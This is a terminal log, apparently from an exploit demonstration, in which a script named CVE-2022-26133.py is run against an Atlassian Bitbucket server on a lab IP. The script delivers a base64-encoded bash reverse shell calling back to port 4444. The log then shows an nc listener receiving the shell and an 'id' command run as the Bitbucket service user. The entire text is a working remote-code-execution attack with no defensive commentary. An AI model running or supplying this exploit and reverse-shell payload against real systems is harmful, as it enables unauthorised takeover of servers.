 root@:Desktop# python3 CVE-2022-26133.py -u http://192.168.110.136:7990 -c "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjExMC4xLzQ0NDQgMD4mMQ==}|{base64,-d}|{bash,-i}"
CVE-2022-26133
2022-05-11 09:57:24,600 - DEBUG - Checking http://192.168.110.136:7990
2022-05-11 09:57:24,603 - INFO - Target is vulnerable.
2022-05-11 09:57:24,603 - INFO - command => bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY
2022-05-11 09:57:25,104 - INFO - payload send success, check it.
root@:Desktop#
root@:Desktop# nc -vlp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 192.168.110.136 58644 received!
bash: initialize_job_control: 后台无任务控制: 错误的文件描述符
atlbitbucket@kali:/opt/atlassian-bitbucket-7.18.2/bin$ id
id
用户id=1001(atlbitbucket) 组id=1001(atlbitbucket) 组=1001(atlbitbucket)
atlbitbucket@kali:/opt/atlassian-bitbucket-7.18.2/bin$
atlbitbucket@kali:/opt/atlassian-bitbucket-7.18.2/bin$